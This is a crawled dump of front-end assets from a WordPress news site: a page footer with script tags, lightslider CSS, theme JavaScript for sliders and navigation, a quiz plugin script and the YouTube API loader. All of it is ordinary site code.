https://wpoperation.com/themes/ultra-seven/ " target="_blank">Ultra Seven</a></div><div class="footer-right wow fadeInRight"><div class="ultra-footer-menu"><ul><li class="page_item page-item-77"><a href="https://newsupdated.in/about-us/">About us</a></li><li class="page_item page-item-72"><a href="https://newsupdated.in/contact-us/">Contact Us</a></li><li class="page_item page-item-20643"><a href="https://newsupdated.in/dmca-policy/">DMCA Policy</a></li><li class="page_item page-item-62"><a href="https://newsupdated.in/privacy-policy-2/">Privacy Policy</a></li><li class="page_item page-item-94"><a href="https://newsupdated.in/news-updated-terms-of-service/">Site Terms of Service</a></li></ul></div></div></div></div></footer><div id="ultra-go-top"><a href="javascript:void(0)"><i class="fa fa-angle-up"></i></a></div></div><script src='https://c0.wp.com/p/jetpack/9.5/_inc/build/photon/photon.min.js' id='jetpack-photon-js'></script><script data-optimized="1" src='https://newsupdated.in/wp-content/litespeed/cssjs/7e88a.js' id='ultra_seven-navigation-js'></script><script data-optimized="1" src='https://newsupdated.in/wp-content/litespeed/cssjs/67989.js' id='ultra_seven-skip-link-focus-fix-js'></script><script data-optimized="1" src='https://newsupdated.in/wp-content/litespeed/cssjs/a1f51.js' id='smooth-scroll-js'></script><script data-optimized="1" src='https://newsupdated.in/wp-content/litespeed/cssjs/02027.js' id='wow-js-js'></script><script data-optimized="1" src='https://newsupdated.in/wp-content/litespeed/cssjs/8092f.js' id='iframe-api-js'></script><script id='ultra-custom-js-js-extra'>var ultra_params={"ajaxurl":"https:\/\/newsupdated.in\/wp-admin\/admin-ajax.php","nonce":"1a792880fc","sticky_menu":"show","sidebar_sticky":"hide","wow":"show","smoothscroll":"show"};</script><script data-optimized="1" src='https://newsupdated.in/wp-content/litespeed/cssjs/c7b28.js' id='ultra-custom-js-js'></script><script data-optimized="1" src='https://newsupdated.in/wp-content/litespeed/cssjs/cbafe.js' id='jetpack-lazy-images-polyfill-intersectionobserver-js'></script><script id='jetpack-lazy-images-js-extra'>var jetpackLazyImagesL10n={"loading_warning":"Images are still loading. Please cancel your print and try again."};</script><script data-optimized="1" src='https://newsupdated.in/wp-content/litespeed/cssjs/72ae6.js' id='jetpack-lazy-images-js'></script><script src='https://c0.wp.com/c/5.6.2/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script><script id='fifu-image-js-js-extra'>var fifuImageVars={"fifu_lazy":"","fifu_woo_lbox_enabled":"1","fifu_woo_zoom":"inline","fifu_is_product":"","fifu_is_flatsome_active":"","fifu_rest_url":"https:\/\/newsupdated.in\/wp-json\/","fifu_nonce":"48f25a57dd"};</script><script data-optimized="1" src='https://newsupdated.in/wp-content/litespeed/cssjs/b3c2c.js' id='fifu-image-js-js'></script><script data-optimized="1" src='https://newsupdated.in/wp-content/litespeed/cssjs/38421.js' id='lightslider-js'></script><script src='https://stats.wp.com/e-202110.js' defer></script><script>_stq=window._stq || [];_stq.push(['view',{v:'ext',j:'1:9.5',blog:'181351348',post:'0',tz:'5.5',srv:'newsupdated.in'}]);_stq.push(['clickTrackerInit','181351348','0']);</script></body></html><!-- Page optimized by LiteSpeed Cache@2021-03-08 16:00:19 --><!-- Page generated by LiteSpeed Cache 3.6.2 on 2021-03-08 21:30:19 -->/*! lightslider - v1.1.5 - 2015-10-31
* https://github.com/sachinchoolur/lightslider
* Copyright (c) 2015 Sachin N; Licensed MIT */
/*! lightslider - v1.1.3 - 2015-04-14
* https://github.com/sachinchoolur/lightslider
* Copyright (c) 2015 Sachin N; Licensed MIT */
.lSSlideOuter{overflow:hidden;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.lightSlider:before,.lightSlider:after{content:" ";display:table}.lightSlider{overflow:hidden;margin:0}.lSSlideWrapper{max-width:100%;overflow:hidden;position:relative}.lSSlideWrapper>.lightSlider:after{clear:both}.lSSlideWrapper .lSSlide{-webkit-transform:translate(0px,0px);-ms-transform:translate(0px,0px);transform:translate(0px,0px);-webkit-transition:all 1s;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform,height;transition-property:transform,height;-webkit-transition-duration:inherit !important;transition-duration:inherit !important;-webkit-transition-timing-function:inherit !important;transition-timing-function:inherit !important}.lSSlideWrapper .lSFade{position:relative}.lSSlideWrapper .lSFade>*{position:absolute !important;top:0;left:0;z-index:9;margin-right:0;width:100%}.lSSlideWrapper.usingCss .lSFade>*{opacity:0;-webkit-transition-delay:0s;transition-delay:0s;-webkit-transition-duration:inherit !important;transition-duration:inherit !important;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-timing-function:inherit !important;transition-timing-function:inherit !important}.lSSlideWrapper .lSFade>*.active{z-index:10}.lSSlideWrapper.usingCss .lSFade>*.active{opacity:1}.lSSlideOuter .lSPager.lSpg{margin:10px 0 0;padding:0;text-align:center}.lSSlideOuter .lSPager.lSpg>li{cursor:pointer;display:inline-block;padding:0 5px}.lSSlideOuter .lSPager.lSpg>li a{background-color:#222;border-radius:30px;display:inline-block;height:8px;overflow:hidden;text-indent:-999em;width:8px;position:relative;z-index:99;-webkit-transition:all .5s linear 0s;transition:all .5s linear 0s}.lSSlideOuter .lSPager.lSpg>li:hover a,.lSSlideOuter .lSPager.lSpg>li.active a{background-color:#428bca}.lSSlideOuter .media{opacity:.8}.lSSlideOuter .media.active{opacity:1}.lSSlideOuter .lSPager.lSGallery{list-style:none outside none;padding-left:0;margin:0;overflow:hidden;transform:translate3d(0px,0px,0px);-moz-transform:translate3d(0px,0px,0px);-ms-transform:translate3d(0px,0px,0px);-webkit-transform:translate3d(0px,0px,0px);-o-transform:translate3d(0px,0px,0px);-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.lSSlideOuter .lSPager.lSGallery li{overflow:hidden;-webkit-transition:border-radius .12s linear 0s .35s linear 0s;transition:border-radius .12s linear 0s .35s linear 0s}.lSSlideOuter .lSPager.lSGallery li.active,.lSSlideOuter .lSPager.lSGallery li:hover{border-radius:5px}.lSSlideOuter .lSPager.lSGallery img{display:block;height:auto;max-width:100%}.lSSlideOuter .lSPager.lSGallery:before,.lSSlideOuter .lSPager.lSGallery:after{content:" ";display:table}.lSSlideOuter .lSPager.lSGallery:after{clear:both}.lSAction>a{width:32px;display:block;top:50%;height:32px;background-image:url('/wp-content/themes/ultra-seven/assets/library/images/controls.png');cursor:pointer;position:absolute;z-index:99;margin-top:-16px;opacity:.5;-webkit-transition:opacity .35s linear 0s;transition:opacity .35s linear 0s}.lSAction>a:hover{opacity:1}.lSAction>.lSPrev{background-position:0 0;left:10px}.lSAction>.lSNext{background-position:-32px 0;right:10px}.lSAction>a.disabled{pointer-events:none}.cS-hidden{height:1px;opacity:0;filter:alpha(opacity=0);overflow:hidden}.lSSlideOuter.vertical{position:relative}.lSSlideOuter.vertical.noPager{padding-right:0 !important}.lSSlideOuter.vertical .lSGallery{position:absolute !important;right:0;top:0}.lSSlideOuter.vertical .lightSlider>*{width:100% !important;max-width:none !important}.lSSlideOuter.vertical .lSAction>a{left:50%;margin-left:-14px;margin-top:0}.lSSlideOuter.vertical .lSAction>.lSNext{background-position:31px -31px;bottom:10px;top:auto}.lSSlideOuter.vertical .lSAction>.lSPrev{background-position:0 -31px;bottom:auto;top:10px}.lSSlideOuter.lSrtl{direction:rtl}.lSSlideOuter .lightSlider,.lSSlideOuter .lSPager{padding-left:0;list-style:none outside none}.lSSlideOuter.lSrtl .lightSlider,.lSSlideOuter.lSrtl .lSPager{padding-right:0}.lSSlideOuter .lightSlider>*,.lSSlideOuter .lSGallery li{float:left}.lSSlideOuter.lSrtl .lightSlider>*,.lSSlideOuter.lSrtl .lSGallery li{float:right !important}@-webkit-keyframes rightEnd{0%{left:0}50%{left:-15px}100%{left:0}}@keyframes rightEnd{0%{left:0}50%{left:-15px}100%{left:0}}@-webkit-keyframes topEnd{0%{top:0}50%{top:-15px}100%{top:0}}@keyframes topEnd{0%{top:0}50%{top:-15px}100%{top:0}}@-webkit-keyframes leftEnd{0%{left:0}50%{left:15px}100%{left:0}}@keyframes leftEnd{0%{left:0}50%{left:15px}100%{left:0}}@-webkit-keyframes bottomEnd{0%{bottom:0}50%{bottom:-15px}100%{bottom:0}}@keyframes bottomEnd{0%{bottom:0}50%{bottom:-15px}100%{bottom:0}}.lSSlideOuter .rightEnd{-webkit-animation:rightEnd .3s;animation:rightEnd .3s;position:relative}.lSSlideOuter .leftEnd{-webkit-animation:leftEnd .3s;animation:leftEnd .3s;position:relative}.lSSlideOuter.vertical .rightEnd{-webkit-animation:topEnd .3s;animation:topEnd .3s;position:relative}.lSSlideOuter.vertical .leftEnd{-webkit-animation:bottomEnd .3s;animation:bottomEnd .3s;position:relative}.lSSlideOuter.lSrtl .rightEnd{-webkit-animation:leftEnd .3s;animation:leftEnd .3s;position:relative}.lSSlideOuter.lSrtl .leftEnd{-webkit-animation:rightEnd .3s;animation:rightEnd .3s;position:relative}.lightSlider.lsGrab>*{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lightSlider.lsGrabbing>*{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}

--- FILE ---
content_type: application/x-javascript
request_url: https://newsupdated.in/wp-content/litespeed/cssjs/c7b28.js
body_size: 1899
content:
function onYouTubeIframeAPIReady(){var cvideo=jQuery('#initial-video').attr('data-curvideo');player=new YT.Player('video-placeholder',{width:740,height:420,videoId:cvideo,});}
jQuery(document).ready(function($){'use strict';var win=$(window);win.load(function(){$('.ultra-seven-loader').fadeOut('slow');});$('.search-icon').on('click',function(e){e.stopPropagation();$('.search-container').toggleClass('active');if($('.search-container').hasClass('active')){$('body').on('click',function(){$('.search-container').removeClass('active');});$(".search-container").on('click',function(e){e.stopPropagation();});}});$(".search-icon").keyup(function(event){if(event.keyCode===13){$('.search-container').toggleClass('active');if($('.search-container').hasClass('active')){$('body').on('click',function(){$('.search-container').removeClass('active');});$(".search-container").on('click',function(e){e.stopPropagation();});}}});if(ultra_params.sticky_menu=='show'){win.scroll(function(){var sticky=$('.nav-search-wrap'),scroll=win.scrollTop();if(scroll>=100){sticky.addClass('fixed');$('.sticky-cont').addClass('ultra-container');$('.site-header.layout-three .ultra-logo').hide();}else{sticky.removeClass('fixed');$('.sticky-cont').removeClass('ultra-container');$('.site-header.layout-three .ultra-logo').show();}});}
if($('.ultra-ticker').length){$('.ultra-ticker').lightSlider({loop:true,vertical:true,pager:false,auto:true,controls:true,speed:600,pause:3000,enableDrag:false,verticalHeight:80,onSliderLoad:function(){$('.ultra-ticker').removeClass('cS-hidden');}});}
if($('.ultraSlider').length){$('.ultraSlider').lightSlider({adaptiveHeight:true,item:1,slideMargin:0,enableDrag:false,loop:true,pager:false,pagerHtml:false,auto:true,speed:700,pause:4200,onSliderLoad:function(){$('.ultraSlider').removeClass('cS-hidden');}});}
if($('.block-carousel').length){$('.block-carousel').each(function(){var ID=$(this).closest('.ultra-block-wrapper').attr('data-id');var Class=$(this).closest('.ultra-block-wrapper').attr('data-class');$('.'+Class+" .block-carousel").lightSlider({pager:false,speed:700,item:ID,loop:true,auto:true,enableDrag:true,responsive:[{breakpoint:840,settings:{item:2,slideMove:1,slideMargin:6,}},{breakpoint:480,settings:{item:1,slideMove:1}}],onSliderLoad:function(){$('.block-carousel').removeClass('cS-hidden');}});});}
if($('.ultra-gallery-items').length){$('.ultra-gallery-items').lightSlider({adaptiveHeight:true,item:1,slideMargin:0,enableDrag:false,loop:true,speed:700,pager:false,auto:true,onSliderLoad:function(){$('.ultra-gallery-items').removeClass('cS-hidden');}});}
var RelatedWrap=$(".slide .related-posts-wrapper");if(RelatedWrap.length){RelatedWrap.lightSlider({item:3,pager:false,enableDrag:false,controls:false,speed:650,onSliderLoad:function(){RelatedWrap.removeClass('cS-hidden');},responsive:[{breakpoint:840,settings:{item:2,slideMove:1,slideMargin:6,}},{breakpoint:480,settings:{item:1,slideMove:1,}}]});$('.slide-action .ultra-lSPrev').on('click',function(){RelatedWrap.goToPrevSlide();});$('.slide-action .ultra-lSNext').on('click',function(){RelatedWrap.goToNextSlide();});}
var wooSlider=$(".tabs-cat-product");if(wooSlider.length){wooSlider.lightSlider({item:4,pager:false,loop:true,speed:600,controls:false,slideMargin:20,onSliderLoad:function(){$('.tabs-cat-product').removeClass('cS-hidden');},responsive:[{breakpoint:800,settings:{item:2,slideMove:1,slideMargin:6,}},{breakpoint:480,settings:{item:1,slideMove:1,}}]});$('.ultra-lSPrev').click(function(){wooSlider.goToPrevSlide();});$('.ultra-lSNext').click(function(){wooSlider.goToNextSlide();});}
$(".widget_ultra_seven_widget_tabs .widget-tab-titles li").on('click',function(){$(this).siblings("li").removeClass('active');$(this).addClass("active");$(this).parents(".widget_ultra_seven_widget_tabs").find(".tab-content").hide();var selected_tab=$(this).find("a").attr("href");$(this).parents(".widget_ultra_seven_widget_tabs").find(selected_tab).show();return false;});if($('.vplay').length){$('.vplay').on('click',function(){player.playVideo();$(this).hide();$('.vpause').show();});$('.vpause').on('click',function(){player.pauseVideo();$(this).hide();$('.vplay').show();});$(document).on('click','.list-thumb',function(){$('.list-thumb').removeClass('now-playing');$(this).addClass('now-playing');$('.vpause').hide();$('.vplay').show();var url=$(this).attr('data-videoid');var vid_title=$(this).attr('data-videotitle');var vid_time=$(this).attr('data-videotime');$('.curVideo-title').html(vid_title);$('.curVideo-time').html(vid_time);player.cueVideoById(url);});}
if(ultra_params.sidebar_sticky=='show'){$('.primary, .secondary').theiaStickySidebar();}
if(ultra_params.wow=='show'){new WOW().init();}
if($('.ultra_video_wrap').length){$(".ultra-single-content").fitVids();}
if($('.ultra_audio_wrap').length){$(".ultra-single-content").fitVids({customSelector:"iframe[src^='https://w.soundcloud.com']"});}
win.scroll(function(){if($(this).scrollTop()>1000){$('#ultra-go-top').fadeIn();}else{$('#ultra-go-top').fadeOut();}});$('#ultra-go-top').click(function(){$("html, body").animate({scrollTop:0},2000);return false;});if(ultra_params.smoothscroll=='show'){SmoothScroll({animationTime:1000,stepSize:100,})}
$('body').on('click keypress','.toggle-wrapp',function(e){e.preventDefault();$('.site-header').toggleClass('toggled-on');$('body').toggleClass('toggled-modal');if($(this).hasClass('close-wrapp')){ultraElFocus('.mob-outer-wrapp .toggle-wrapp');}else{ultraElFocus('.toggle.close-wrapp.toggle-wrapp');}});$('.mob-nav-wrapp ul li ul').slideUp();$('body').on('vclick touchstart keypress','.mob-nav-wrapp .sub-toggle',function(){$(this).next('ul.sub-menu').slideToggle(400);$(this).parent('li').toggleClass('mob-menu-toggle');});$('body').on('click touchstart keypress','.mob-nav-wrapp .sub-toggle-children',function(){$(this).next().next('ul.sub-menu').slideToggle(400);});function ultraElFocus(focusElement){var _doc=document;setTimeout(function(){focusElement=_doc.querySelector(focusElement);focusElement.focus();},200);}
ultraSevenFocusTab();function ultraSevenFocusTab(){var _doc=document;_doc.addEventListener('keydown',function(event){var toggleTarget,modal,selectors,elements,menuType,bottomMenu,activeEl,lastEl,firstEl,tabKey,shiftKey;if(_doc.body.classList.contains('toggled-modal')){toggleTarget='.mob-nav-wrapp';selectors='input, a, button';modal=_doc.querySelector(toggleTarget);elements=modal.querySelectorAll(selectors);elements=Array.prototype.slice.call(elements);if('.menu-modal'===toggleTarget){menuType=window.matchMedia('(min-width: 1000px)').matches;menuType=menuType?'.expanded-menu':'.mobile-menu';elements=elements.filter(function(element){return null!==element.closest(menuType)&&null!==element.offsetParent;});elements.unshift(_doc.querySelector('.mob-outer-wrapp .toggle-wrapp'));bottomMenu=_doc.querySelector('.mob-outer-wrapp .menu-last');if(bottomMenu){bottomMenu.querySelectorAll(selectors).forEach(function(element){elements.push(element);});}}
lastEl=elements[elements.length-1];firstEl=elements[0];activeEl=_doc.activeElement;tabKey=event.keyCode===9;shiftKey=event.shiftKey;if(!shiftKey&&tabKey&&lastEl===activeEl){event.preventDefault();firstEl.focus();}
if(shiftKey&&tabKey&&firstEl===activeEl){event.preventDefault();lastEl.focus();}}});}});
;

--- FILE ---
content_type: application/x-javascript
request_url: https://newsupdated.in/wp-content/litespeed/cssjs/3bc93.js
body_size: 720
content:
jQuery(document).ready(function(){jQuery(".question_button").on('click',function(){var answer='';var id=jQuery(this).parent().attr('id');if(jQuery(this).hasClass("skip")){answer='skip';}else{answer=jQuery('input[name=q'+id+']:checked').val();}
if(answer==null){presserly_quiz_null_confirmed();}else{presserly_quiz_save_quiz_answer(id,answer);jQuery('#current_question').html(+jQuery('#current_question').html()+ +1);jQuery(this).parent().hide();jQuery(window).scrollTop(0);jQuery(this).parent().next().show();if(jQuery(this).parent().next().attr('id')=='results'){presserly_quiz_over('complete_redirect');}}});jQuery(window).unload(function(){presserly_quiz_save_quiz();presserly_quiz_over();});});function presserly_quiz_start_quiz_timer(mins){jQuery('.start_quiz').remove();jQuery('#question_count_text').show();presserly_start_quiz();jQuery('.quiz_question').first().show();var mins=mins;var deadline=new Date(Date.parse(new Date())+mins*60*1000);presserly_quiz_initializeClock('clockdiv',deadline);}
function presserly_quiz_getTimeRemaining(endtime){var t=Date.parse(endtime)-Date.parse(new Date());var seconds=Math.floor((t/1000)%60);var minutes=Math.floor((t/1000/60)%60);var hours=Math.floor((t/(1000*60*60))%24);var days=Math.floor(t/(1000*60*60*24));return{'total':t,'days':days,'hours':hours,'minutes':minutes,'seconds':seconds};}
var timeinterval='';function presserly_quiz_stop_the_clock(){clearInterval(timeinterval);jQuery('#clockdiv').hide();}
function presserly_quiz_initializeClock(id,endtime){var clock=document.getElementById(id);var daysSpan=clock.querySelector('.days');var hoursSpan=clock.querySelector('.hours');var minutesSpan=clock.querySelector('.minutes');var secondsSpan=clock.querySelector('.seconds');var redalert=jQuery('#red_alert_seconds').val();function presserly_quiz_updateClock(){var t=presserly_quiz_getTimeRemaining(endtime);daysSpan.innerHTML=t.days;hoursSpan.innerHTML=('0'+t.hours).slice(-2);minutesSpan.innerHTML=('0'+t.minutes).slice(-2);secondsSpan.innerHTML=('0'+t.seconds).slice(-2);if(t.total<=0){clearInterval(timeinterval);presserly_quiz_over('timeout_redirect');}else if((t.total/1000)==redalert){jQuery('#clockdiv').addClass('redalert');}}
timeinterval=setInterval(presserly_quiz_updateClock,1000);presserly_quiz_updateClock();}
function presserly_quiz_over(redirect){presserly_quiz_stop_the_clock();jQuery('.quiz_question').hide();jQuery('.start_quiz').hide();jQuery('#text_before_'+redirect).show();jQuery('#results').show();jQuery('input[type=radio]').attr('checked',false);}
function presserly_quiz_show_results(data){data=data.trim();var pass=data.substring(0,4);var score=data.substring(4);jQuery('#results_score').html('<div class="presserly_quiz_counter" data-count="'+score+'">0%</div><h1 class="'+pass+' passfail">'+pass+'!</h1>');var $this=jQuery('.presserly_quiz_counter'),countTo=$this.attr('data-count');jQuery({countNum:$this.text()}).animate({countNum:countTo},{duration:300,easing:'linear',step:function(){$this.text(Math.floor(this.countNum));},complete:function(){$this.text(this.countNum+'%');jQuery('.passfail').show();}});}
;

--- FILE ---
content_type: application/x-javascript
request_url: https://newsupdated.in/wp-content/litespeed/cssjs/8092f.js
body_size: -4
content:
if(!window['YT']){var YT={loading:0,loaded:0};}if(!window['YTConfig']){var YTConfig={'host':'http://www.youtube.com'};}if(!YT.loading){YT.loading=1;(function(){var l=[];YT.ready=function(f){if(YT.loaded){f();}else{l.push(f);}};window.onYTReady=function(){YT.loaded=1;for(var i=0;i<l.length;i++){try{l[i]();}catch(e){}}};YT.setConfig=function(c){for(var k in c){if(c.hasOwnProperty(k)){YTConfig[k]=c[k];}}};var a=document.createElement('script');a.type='text/javascript';a.id='www-widgetapi-script';a.src='https:'+'//s.ytimg.com/yts/jsbin/www-widgetapi-vfl9r3s0R/www-widgetapi.js';a.async=true;var b=document.getElementsByTagName('script')[0];b.parentNode.insertBefore(a,b);})();}
;